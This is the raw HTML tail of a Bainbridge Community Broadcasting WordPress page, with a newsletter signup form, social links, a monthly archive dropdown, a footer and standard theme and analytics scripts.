    
    
    
    <span class="abs-req">
        <input type="text" name="wysija[user][abs][email]" class="wysija-input validated[abs][email]" value="" />
    </span>
    
</p>

<input class="wysija-submit wysija-submit-field" type="submit" value="Subscribe" />

    <input type="hidden" name="form_id" value="1" />
    <input type="hidden" name="action" value="save" />
    <input type="hidden" name="controller" value="subscribers" />
    <input type="hidden" value="1" name="wysija-page" />

    
        <input type="hidden" name="wysija[user_list][list_ids]" value="1" />
    
 </form></div></div><div id="simple-social-icons-4" class="default-widget widget simple-social-icons"><h3 class="widget-title"><span>Follow Us on Social Media</span></h3><ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/BainbridgeCommunityBroadcasting" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-4"><title id="social-facebook-4">Facebook</title><use xlink:href="https://www.bestofbcb.org/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-twitter"><a href="https://twitter.com/bestofbcb" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-twitter" aria-labelledby="social-twitter-4"><title id="social-twitter-4">Twitter</title><use xlink:href="https://www.bestofbcb.org/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li></ul></div><div id="archives-4" class="default-widget widget widget_archive"><h3 class="widget-title"><span>Archives</span></h3>		<label class="screen-reader-text" for="archives-dropdown-4">Archives</label>
		<select id="archives-dropdown-4" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.bestofbcb.org/2023/03/'> March 2023 </option>
	<option value='https://www.bestofbcb.org/2023/02/'> February 2023 </option>
	<option value='https://www.bestofbcb.org/2022/09/'> September 2022 </option>
	<option value='https://www.bestofbcb.org/2022/08/'> August 2022 </option>
	<option value='https://www.bestofbcb.org/2022/07/'> July 2022 </option>
	<option value='https://www.bestofbcb.org/2022/06/'> June 2022 </option>
	<option value='https://www.bestofbcb.org/2022/05/'> May 2022 </option>
	<option value='https://www.bestofbcb.org/2022/04/'> April 2022 </option>
	<option value='https://www.bestofbcb.org/2022/03/'> March 2022 </option>
	<option value='https://www.bestofbcb.org/2022/02/'> February 2022 </option>
	<option value='https://www.bestofbcb.org/2022/01/'> January 2022 </option>
	<option value='https://www.bestofbcb.org/2021/12/'> December 2021 </option>
	<option value='https://www.bestofbcb.org/2021/11/'> November 2021 </option>
	<option value='https://www.bestofbcb.org/2021/09/'> September 2021 </option>
	<option value='https://www.bestofbcb.org/2021/08/'> August 2021 </option>
	<option value='https://www.bestofbcb.org/2021/04/'> April 2021 </option>
	<option value='https://www.bestofbcb.org/2021/03/'> March 2021 </option>
	<option value='https://www.bestofbcb.org/2021/02/'> February 2021 </option>
	<option value='https://www.bestofbcb.org/2021/01/'> January 2021 </option>
	<option value='https://www.bestofbcb.org/2020/12/'> December 2020 </option>
	<option value='https://www.bestofbcb.org/2020/11/'> November 2020 </option>
	<option value='https://www.bestofbcb.org/2020/10/'> October 2020 </option>
	<option value='https://www.bestofbcb.org/2020/09/'> September 2020 </option>
	<option value='https://www.bestofbcb.org/2020/06/'> June 2020 </option>
	<option value='https://www.bestofbcb.org/2020/05/'> May 2020 </option>
	<option value='https://www.bestofbcb.org/2020/03/'> March 2020 </option>
	<option value='https://www.bestofbcb.org/2020/02/'> February 2020 </option>
	<option value='https://www.bestofbcb.org/2020/01/'> January 2020 </option>
	<option value='https://www.bestofbcb.org/2019/12/'> December 2019 </option>
	<option value='https://www.bestofbcb.org/2019/11/'> November 2019 </option>
	<option value='https://www.bestofbcb.org/2019/10/'> October 2019 </option>
	<option value='https://www.bestofbcb.org/2019/09/'> September 2019 </option>
	<option value='https://www.bestofbcb.org/2019/08/'> August 2019 </option>
	<option value='https://www.bestofbcb.org/2019/07/'> July 2019 </option>
	<option value='https://www.bestofbcb.org/2019/06/'> June 2019 </option>
	<option value='https://www.bestofbcb.org/2019/05/'> May 2019 </option>
	<option value='https://www.bestofbcb.org/2019/04/'> April 2019 </option>
	<option value='https://www.bestofbcb.org/2019/03/'> March 2019 </option>
	<option value='https://www.bestofbcb.org/2019/02/'> February 2019 </option>
	<option value='https://www.bestofbcb.org/2019/01/'> January 2019 </option>
	<option value='https://www.bestofbcb.org/2018/12/'> December 2018 </option>
	<option value='https://www.bestofbcb.org/2018/11/'> November 2018 </option>
	<option value='https://www.bestofbcb.org/2018/10/'> October 2018 </option>
	<option value='https://www.bestofbcb.org/2018/09/'> September 2018 </option>
	<option value='https://www.bestofbcb.org/2018/08/'> August 2018 </option>
	<option value='https://www.bestofbcb.org/2018/07/'> July 2018 </option>
	<option value='https://www.bestofbcb.org/2018/06/'> June 2018 </option>
	<option value='https://www.bestofbcb.org/2018/05/'> May 2018 </option>
	<option value='https://www.bestofbcb.org/2018/04/'> April 2018 </option>
	<option value='https://www.bestofbcb.org/2018/03/'> March 2018 </option>
	<option value='https://www.bestofbcb.org/2018/02/'> February 2018 </option>
	<option value='https://www.bestofbcb.org/2018/01/'> January 2018 </option>
	<option value='https://www.bestofbcb.org/2017/12/'> December 2017 </option>
	<option value='https://www.bestofbcb.org/2017/11/'> November 2017 </option>
	<option value='https://www.bestofbcb.org/2017/10/'> October 2017 </option>
	<option value='https://www.bestofbcb.org/2017/09/'> September 2017 </option>
	<option value='https://www.bestofbcb.org/2017/08/'> August 2017 </option>
	<option value='https://www.bestofbcb.org/2017/07/'> July 2017 </option>
	<option value='https://www.bestofbcb.org/2017/06/'> June 2017 </option>
	<option value='https://www.bestofbcb.org/2017/05/'> May 2017 </option>
	<option value='https://www.bestofbcb.org/2017/04/'> April 2017 </option>
	<option value='https://www.bestofbcb.org/2017/03/'> March 2017 </option>
	<option value='https://www.bestofbcb.org/2017/02/'> February 2017 </option>
	<option value='https://www.bestofbcb.org/2017/01/'> January 2017 </option>
	<option value='https://www.bestofbcb.org/2016/12/'> December 2016 </option>
	<option value='https://www.bestofbcb.org/2016/11/'> November 2016 </option>
	<option value='https://www.bestofbcb.org/2016/10/'> October 2016 </option>
	<option value='https://www.bestofbcb.org/2016/09/'> September 2016 </option>
	<option value='https://www.bestofbcb.org/2016/08/'> August 2016 </option>
	<option value='https://www.bestofbcb.org/2016/07/'> July 2016 </option>
	<option value='https://www.bestofbcb.org/2016/06/'> June 2016 </option>
	<option value='https://www.bestofbcb.org/2016/05/'> May 2016 </option>
	<option value='https://www.bestofbcb.org/2016/04/'> April 2016 </option>
	<option value='https://www.bestofbcb.org/2016/03/'> March 2016 </option>
	<option value='https://www.bestofbcb.org/2016/02/'> February 2016 </option>
	<option value='https://www.bestofbcb.org/2016/01/'> January 2016 </option>
	<option value='https://www.bestofbcb.org/2015/12/'> December 2015 </option>
	<option value='https://www.bestofbcb.org/2015/11/'> November 2015 </option>
	<option value='https://www.bestofbcb.org/2015/10/'> October 2015 </option>
	<option value='https://www.bestofbcb.org/2015/09/'> September 2015 </option>
	<option value='https://www.bestofbcb.org/2015/08/'> August 2015 </option>
	<option value='https://www.bestofbcb.org/2015/07/'> July 2015 </option>
	<option value='https://www.bestofbcb.org/2015/06/'> June 2015 </option>
	<option value='https://www.bestofbcb.org/2015/05/'> May 2015 </option>
	<option value='https://www.bestofbcb.org/2015/04/'> April 2015 </option>
	<option value='https://www.bestofbcb.org/2015/03/'> March 2015 </option>
	<option value='https://www.bestofbcb.org/2015/02/'> February 2015 </option>
	<option value='https://www.bestofbcb.org/2015/01/'> January 2015 </option>
	<option value='https://www.bestofbcb.org/2014/12/'> December 2014 </option>
	<option value='https://www.bestofbcb.org/2014/11/'> November 2014 </option>
	<option value='https://www.bestofbcb.org/2014/10/'> October 2014 </option>
	<option value='https://www.bestofbcb.org/2014/09/'> September 2014 </option>
	<option value='https://www.bestofbcb.org/2014/08/'> August 2014 </option>
	<option value='https://www.bestofbcb.org/2014/07/'> July 2014 </option>
	<option value='https://www.bestofbcb.org/2014/06/'> June 2014 </option>
	<option value='https://www.bestofbcb.org/2014/05/'> May 2014 </option>
	<option value='https://www.bestofbcb.org/2014/04/'> April 2014 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-4" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</div></div></aside>
<!-- /Sidebar -->    
</div>
<!-- /Two Columns -->
        
<hr />


        
        

<!-- /Footer Widgets -->
        
        <!-- Footer -->
        <div class="footer" role="contentinfo">
            
                        
                                    <div class="footer-copyright"><p><i>Music Credits: Tim Bird and Dogfish Bay Studios. Logo art: Alex Sanso.</i></p>Copyright © 2018 Bainbridge Community Broadcasting</div>
                        
            <div class="footer-copyright">
                <ul class="credit">
                    <li><a href="https://www.lyrathemes.com/kale/">Kale</a> by LyraThemes.com</a>.</li>
                </ul>
            </div>
            
        </div>
        <!-- /Footer -->
        
    </div><!-- /Container -->
</div><!-- /Main Wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kale/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css" media="screen">#simple-social-icons-4 ul li a, #simple-social-icons-4 ul li a:hover, #simple-social-icons-4 ul li a:focus { background-color: #24b0e2 !important; border-radius: 3px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-4 ul li a:hover, #simple-social-icons-4 ul li a:focus { background-color: #666666 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-4 ul li a:focus { outline: 1px dotted #666666 !important; }</style><script type="text/javascript" src="https://www.bestofbcb.org/wp-content/themes/kale/assets/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/themes/kale/assets/js/bootstrap-select.min.js?ver=6.9" id="bootstrap-select-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/themes/kale/assets/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/themes/kale/assets/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="smartmenus-bootstrap-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/themes/kale/assets/js/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/themes/kale/assets/js/kale.js?ver=6.9" id="kale-js-js"></script>
<script type="text/javascript" id="wp_slimstat-js-extra">
/* <![CDATA[ */
var SlimStatParams = {"transport":"ajax","ajaxurl_rest":"https://www.bestofbcb.org/wp-json/slimstat/v1/hit","ajaxurl_ajax":"https://www.bestofbcb.org/wp-admin/admin-ajax.php","ajaxurl_adblock":"https://www.bestofbcb.org/request/c28e0f864699dd1f79ebc6a5e3aa639a/","ajaxurl":"https://www.bestofbcb.org/wp-admin/admin-ajax.php","baseurl":"/","dnt":"noslimstat,ab-item","ci":"YTozOntzOjEyOiJjb250ZW50X3R5cGUiO3M6MTQ6ImNwdDphdHRhY2htZW50IjtzOjEwOiJjb250ZW50X2lkIjtpOjg1Mzc7czo2OiJhdXRob3IiO3M6MTI6ImRpYW5lLndhbGtlciI7fQ--.2969b11f70e4aca99e20b371edd41ce3","wp_rest_nonce":"01a9168f47"};
//# sourceURL=wp_slimstat-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://cdn.jsdelivr.net/wp/wp-slimstat/tags/5.3.5/wp-slimstat.min.js" id="wp_slimstat-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/plugins/wysija-newsletters/js/validate/languages/jquery.validationEngine-en.js?ver=2.21" id="wysija-validator-lang-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/plugins/wysija-newsletters/js/validate/jquery.validationEngine.js?ver=2.21" id="wysija-validator-js"></script>
<script type="text/javascript" id="wysija-front-subscribers-js-extra">
/* <![CDATA[ */
var wysijaAJAX = {"action":"wysija_ajax","controller":"subscribers","ajaxurl":"https://www.bestofbcb.org/wp-admin/admin-ajax.php","loadingTrans":"Loading...","is_rtl":""};
//# sourceURL=wysija-front-subscribers-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/plugins/wysija-newsletters/js/front-subscribers.js?ver=2.21" id="wysija-front-subscribers-js"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bestofbcb.org/wp-admin/admin-ajax.php
body_size: -20
content:
157163.f15de5c2330b3b2612df641ef6b96119